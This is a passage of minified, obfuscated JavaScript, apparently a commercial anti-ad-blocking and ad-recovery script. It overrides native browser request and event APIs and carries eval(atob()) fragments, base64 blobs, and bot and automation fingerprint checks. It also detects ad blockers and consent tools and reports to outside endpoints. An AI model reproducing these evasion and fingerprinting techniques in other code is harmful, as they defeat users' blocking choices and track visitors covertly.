0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<integer>|auto","[[auto|<length-percentage>]{1,2}]#","var( <custom-property-name> , <declaration-value>? )","electron","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","ghi","Unknown context `","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","compareByGeneratedPositionsDeflated","<'row-gap'> <'column-gap'>?","insertAdjacentElement","Not supported insert-rule | rule: ","<'flex-direction'>||<'flex-wrap'>","content_ad","<color-stop-length>|<color-stop-angle>","__fxdriver_unwrapped","generic( kai )|generic( fangsong )|generic( nastaliq )","prebid","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<length>||<color>","none|<shadow>#","start|end|left|right|center|justify|match-parent","male|female|neutral","<color>","intersectionRect","browserLanguage","documentFocus","run","statusText","[restore-rejections] restoreDeferredRejections__nonadblock","removed","text","is_blocking_ads","open-quote|close-quote|no-open-quote|no-close-quote","normal|light|dark|<palette-identifier>","[block|inline|x|y]#","skip-node","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","initInventoryFrame","cap","cache_is_blocking_acceptable_ads","N/A",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","WhiteSpace","FeatureFunction","image","repeat|stretch|round","break-walk","elapsed_time_ms","<blend-mode>#","selenium","Value","fo2nsdf","<absolute-size>|<relative-size>|<length-percentage>","querySelectorAll","boolean-expr","acos( <calc-sum> )","Document_querySelector","Terminate - memory limit threshold","getBidResponses","[auto|<integer>]{1,3}","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","INVENTORY_FRAME","selected","resolve","setIsTcfNeeded","/ivt/detect","<transition-behavior-value>#","iterateNext","normal|small-caps","timeout","isVisibleDocument","useragent","<masking-mode>#","navigator","   ","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","fundingchoices","RTCEncodedAudioFrame","tokenize",".start","includes","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]",".source","?version=","<'height'>","scale( [<number>|<percentage>]#{1,2} )","log","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Number sign is expected","exec","beforeHtml","NestingSelector","normal|<length>","script_version","<simple-selector>#","https://qa.ad-shield.io","distinctiveProps","lvh","getAdUnitPath","__tcfapi not found within timeout","<color>&&<color-stop-angle>?","urlParse","<'padding-left'>","align-items","<line-width>","<urange>#","numeric-only|allow-keywords","IdSelector","matchAtrulePrelude","[proportional-nums|tabular-nums]","none|<single-transition-property>#","counter( <counter-name> , <counter-style>? )","//# sourceURL=mediation.js","cWJ1dw==","rest","content-box|border-box|fill-box|stroke-box|view-box","dpi","check","em1wYw==","Navigator","rel","Comma","rem","Function name must be `url`","replace","forEachToken","getAtrulePrelude","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","args","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","OutOfPageFormat","getClickUrl","startOffset","Script","<length>|auto","checkPropertyName","device-cmyk( <number>#{4} )","tokenIndex","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","text-ads","nullable","__webdriver_evaluate","HTMLElement_dataset","max( <calc-sum># )","recovery_started","revert","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","onmozfullscreenchange","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","cmVzZXJ2ZWQySW5wdXQ=","<counter-style-name>","stack","!term","<hex-color>|<absolute-color-function>|<named-color>|transparent","<page-selector-list>","auth","forceBraces","baseline|sub|super|<svg-length>","grippers|none","normal|break-all|keep-all|break-word|auto-phrase","didomi","normal|<string>","<ident-token>|<function-token> <any-value>? )","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","webkit","break","})()","tag","2315ybOcRu","auto|balance|stable|pretty","*[id]","ratio","scheme","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scale3d( [<number>|<percentage>]#{3} )","_phantom","cookie","div","SharedWorker","auto|smooth","configurable","addProperty_","blockIVT","Bad syntax reference: ","declarators","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","find","substr","position:relative;align-items:center;display:flex;","CanvasCaptureMediaStream","\n  ","normal|<length-percentage>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","browserEngineKind","terms","[<length-percentage>|<number>|auto]{1,4}","Module","evaluate","<xyz-space> [<number>|<percentage>|none]{3}","aXJycg==","_sourceRoot","none|<filter-function-list>","__phantomas","` for ","ZGdnbg==","stroke","xhr_defer","<compound-selector>#","applySourceMap","compareByOriginalPositions","<'max-height'>","firstCharOffset","row|row-reverse|column|column-reverse","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","ADNXSMediation","decorate","auto|<time>","[recoverTcfCMP] tcf is already loaded","clearOriginJoinedAdInterestGroups","running|paused","jsHeapSizeLimit","insertRule","<svg-length>","shouldApplyGdpr","is_cmp_blocked_finally","/inventory?host=",", Expires in: ","single|multiple","gpt-ima","start|center|end|justify","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","isBrave","AtKeyword","[<angle>|<side-or-corner>]? , <color-stop-list>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","setTimeout","<calc-product> [['+'|'-'] <calc-product>]*","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","isCmpBlockedFinally","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<'column-width'>||<'column-count'>","domAutomation","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<number-zero-one>","and","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","[none|<dashed-ident>]#","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","[AdBlockDetector] Cosmetic adblock detected","structure","nextUntil","num","(prefers-color-scheme: dark)","crossorigin","FeatureRange","search","isVisibleIframe","setSourceContent","eWJmcQ==","#as_domain","none|all","none|[first||[force-end|allow-end]||last]","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","splice","<'margin'>","element-selector","test",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","opacity:","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Parentheses","url-path-equal","sign( <calc-sum> )","FontFace",".workers.dev","Hex digit is expected","[full-width|proportional-width]","<single-animation-composition>#","flip-block||flip-inline||flip-start"," is blocked.","ops","<an-plus-b>|even|odd","<box>|margin-box","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<color> <color-stop-length>?","dimension-token","singleNodeValue","errorTrace","YmphM3prZnZxbHRndTVzdzY3OG4=","justify-content","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","checkAtrulePrelude","data-src","'))","[none|<keyframes-name>]#","eventSampleRatio","inherit","luminance|alpha","display:none","usedJSHeapSize","marker-end","dump","[<box>|border|padding|content|text]#","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","requestAnimationFrame","plugins","Blocked prebid request for ","performance","webdriver","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","success","<'flex-basis'>","inventories","none|<track-list>|<auto-track-list>","explicit","[csstree-match] BREAK after 15000 iterations","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","parseSourceMapInput","unset","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","navigator.webdriver is undefined","api.reurl.co.kr","auto|wrap|nowrap","code","protectCss","scroll-position|contents|<custom-ident>","]-token","false","TopLevelCss","findWsEnd","updateAdInterestGroups","symbol","status","top|bottom|block-start|block-end|inline-start|inline-end","raider.io","[<length-percentage>|auto]{1,2}|cover|contain","samsungbrowser","Dimension","isFirefox","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","block","normal|compact","layer","<single-animation-fill-mode>#","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<html ","attachShadow","min( <calc-sum># )"," node type","cache_is_blocking_ads","<media-query-list>","slice","<'block-size'>","scope","horizontal|vertical|inline-axis|block-axis|inherit","productSub","insertAfter","style","Generator is already executing.","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Analytics.event(","value","hostname","https://t.html-load.com","ltr|rtl","translateY( <length-percentage> )","adapi.inlcorp.com","str","navigator.appVersion is undefined","cmpStatus","PerformanceResourceTiming"," undefined","$cdc_asdjflasutopfhvcZLmcf","level","sources","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","FIRST_ORDERED_NODE_TYPE","<predefined-rgb> [<number>|<percentage>|none]{3}","longestMatch","_version","<color>{1,4}","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Percentage","relative","mimeTypes","1.9.1","tokens","no-limit|<integer>","bnh6bg==","script:","pop","as_apply","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<type-selector>? <subclass-selector>*]!","auto|balance","__as_ready_resolve","knowt.com","z-index","<media-query>#","frameScript","prependList","view( [<axis>||<'view-timeline-inset'>]? )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","consumeUntilLeftCurlyBracketOrSemicolon","setInterval","GeneralEnclosed","Position rule '","<complex-real-selector-list>","parent","window.as_location","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","none|auto|textfield|menulist-button|<compat-auto>","list","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","mismatchOffset","toArray","syntax","isDomainShardingEnabled","navigator.plugins is undefined","Apple","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<grid-line>","<string> [<integer>|on|off]?","as_inventories","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","languages","Combinator","__selenium_evaluate","Y29rcQ==","reportToSentry","uBlock Origin","/health-check"," used broken syntax definition ","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","autoRecovery","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<page-selector>#]?","isElementDisplayNone","chained|none","auto|all|none","<declaration>","last","reason",".umogames.com",")-token","generate",'" is expected',"hue-rotate( <angle> )","_skipValidation","attributionsrc","[<filter-function>|<url>]+","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","none|both|horizontal|vertical|block|inline","<'max-width'>","ORDERED_NODE_ITERATOR_TYPE","important","<keyframes-name>","<relative-real-selector>#","https://qa.html-load.com","content-ad","cmVzZXJ2ZWQy","lastScrollY","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","as_inmobi_cmp_host","none|[crop||cross]","addType_","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","getTime","bhg.com","lvb","serif|sans-serif|cursive|fantasy|monospace","aria-label","scrollX","innerText","inmobi","pluginsArray","undefined","auto|<svg-length>","__replaced","canvas","shouldStorageWaitForTcf","then","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","text/javascript","done","visible","getAtruleDescriptor","Number, dimension, ratio or identifier is expected","<number>|<percentage>|none","adshield-loaded","<box>|border|text","Node_appendChild","(-token","<composite-style>#","not_blocking_ads","<paint>","preconnect","hashchange","<number [1,∞]>","onWhiteSpace","nearest|up|down|to-zero","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","warn","gpt_disabled","rotateY( [<angle>|<zero>] )","function-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://c.amazon-adsystem.com/aax2/apstag.js","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","fixed","runAdAuction","random","data-sdk","appVersion","light-dark( <color> , <color> )","getConsentMetadata","slice|clone","clientWidth","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","getType","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","scanWord","<'top'>{1,4}","https://securepubads.g.doubleclick.net/tag/js/gpt.js","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","getLocation","jump-start|jump-end|jump-none|jump-both|start|end","XMLHttpRequest","issue","__gpp not found within timeout","number","MSG_SYN_URG","<'margin-right'>","jizsl_","inside|outside","rightComparison","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","window.external is undefined","edgios","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","!(function(){","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Identifier is expected but function found","memory","computed","floor","__tcfapi","<number-percentage>{1,4}&&fill?","offset","visibility:","yahoo-mail-v1","atan( <calc-sum> )","navigator.mimeTypes is undefined","mixed|upright|sideways","start prebid request bidsBackHandler for ","ignoreInvalidMapping","Nth","Document","containerId","AtruleDescriptor","Must be between 0 and 63: ","auto|thin|none","trys","https://report.ad-shield.cc/","MSG_ACK_INVISIBLE","MatchGraph","defineProperty","hasOwnProperty","always|auto|avoid","block|inline|run-in","useractioncomplete","<media-in-parens> [and <media-in-parens>]+","extra","( <style-condition> )|( <style-feature> )|<general-enclosed>","<'text-emphasis-style'>||<'text-emphasis-color'>","auto|<'border-style'>","[recoverTcfCMP] __tcfloaded_cache set. Value: ","dataset","<angle-percentage>{1,2}","userLanguage","originalColumn","[object Intl]","__driver_unwrapped","data-owner","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","drop-shadow( <length>{2,3} <color>? )","setItem","Expect an apostrophe","grayscale( <number-percentage> )","apply","auto? [none|<length>]","connection","MediaQuery","endpoint","isElementDisplayNoneImportant","navigator.productSub is undefined","minViewportWidth","lastIndexOf","auto|bar|block|underscore","translateX( <length-percentage> )","stringify","rem( <calc-sum> , <calc-sum> )","leave","width","<'margin-left'>{1,2}","Performance.network","is_acceptable_ads_blocked","banner-ad","upright|rotate-left|rotate-right","normal|italic|oblique <angle>?","findLast","<color>+|none","window.parent.parent.apstag.runtime.callCqWrapper","from|to|<percentage>|<timeline-range-name> <percentage>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<'min-height'>","searchParams","removeEventListener","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Scope","writable","xyz|xyz-d50|xyz-d65","ADS_FRAME","_generateSourcesContent","kind","not","<ident> ['.' <ident>]*","rule","only","normal|[<string> <number>]#","24jOMYKI","<image>|none","android","enter",".getAdserverTargeting","getEntriesByType","[recoverTcfCMP] __tcfloaded_cache set","navigator.connection is undefined","wrapper","isAdblockUser","none|always|column|page|spread","filterNthElements","calc( <calc-sum> )","String or url() is expected","<'border-top-width'>","isParentsDisplayNone","[recovery] __tcfapi addEventListener","_sources","PluginArray","vmax","CSSStyleSheet","visit","left","data:text/html,","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","bad-string-token","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","cos( <calc-sum> )","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","end","action","<number>|<angle>","none|path( <string> )","auto|sRGB|linearRGB","element-not-selector","(function(){","/analytics?host=","text_ads",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"eval(atob('","property","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<mask-layer>#","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","lastChanged","Too many question marks","content","hsl|hwb|lch|oklch","peek","toLowerCase","responseType","__tcfapiLocator","WebGLRenderingContext is null","<namespace-prefix>? [<string>|<url>]","object","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","mod( <calc-sum> , <calc-sum> )","cursor","/gpt/setup",'"<", ">", "=" or ")"',"eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","is_blocking_acceptable_ads","<single-animation-iteration-count>#","decorator","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Identifier or parenthesis is expected","child|young|old","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none"," | ","adblock_circumvent_score","_Selenium_IDE_Recorder","configIndex","childNodes","normal|[<number> <integer>?]","translate3d( <length-percentage> , <length-percentage> , <length> )","inventory-removal-key","clear","/bq/event","css","sleipnir/","Keyword","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","lookupValue","v20250731","lr-tb|rl-tb|tb-rl|lr|rl|tb","https://html-load.com","_file","phantomjs","<'min-block-size'>","show|hide","limit","tokenEnd","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","add","isActive","parent_after","Unexpected err while detecting cosmetic filter: ","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<length-percentage>|closest-side|farthest-side","stylesheet","auto|<length>|<percentage>","calledSelenium","Function.prototype.bind is undefined","rcap","<supports-decl>|<supports-selector-fn>","removeAttribute","fmget_targets","\n  --------","` for `visit` option (should be: ","fxios/","HTMLImageElement","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","none|[<number>|<percentage>]{1,3}","parentElement","skip","start|center|end|baseline|stretch","output","consumeUntilSemicolonIncluded","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen"," { visibility:visible; }","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[recoverTcfCMP] start","w2g","language","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<complex-real-selector>#","Layer","normal|reverse|inherit","pow( <calc-sum> , <calc-sum> )","var(","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","resource","'[' <custom-ident>* ']'","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","botKind","webdriverio","rtt","__esModule","gpt_loaded_time","getStorageUpdates","invalid protect-id prefix: ","return","isCmpBlockedFinally: ","none|text|all|-moz-none","hasFocus","revert-layer","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","none|<length>","string-token","#adshield","gamezop.com","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[from-image||<resolution>]&&snap?","CSSPrimitiveValue","<'margin-left'>","Failed to get encoded-id version: encoded-id is empty","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","preload","all","Expect a keyword","cmp_blocked","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","getDetections","nightmare","refresh","opt/","none|<position>#","<font-weight-absolute>|bolder|lighter","[recoverTcfCMP] __tcfapi rescue","mimeTypesConsistent","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","position","alphaStr","[-token","mismatchLength","<percentage>","scaleZ( [<number>|<percentage>] )","<'max-block-size'>","insertList","blocked_filters","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","eof","this.href='https://paid.outbrain.com/network/redir","window.PluginArray is undefined","SYN_URG","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","static|relative|absolute|sticky|fixed|-webkit-sticky","lazyload","feature","text/html","addEventListener","<length>|<percentage>","` is missed","link","setPrototypeOf","N is expected","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","attributeFilter","urlGenerate","lookupOffsetNonSC","callPhantom","[recoverTcfCMP] inserting ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Counter","ndtvprofit.com","border-box|content-box|margin-box|padding-box","( <media-condition> 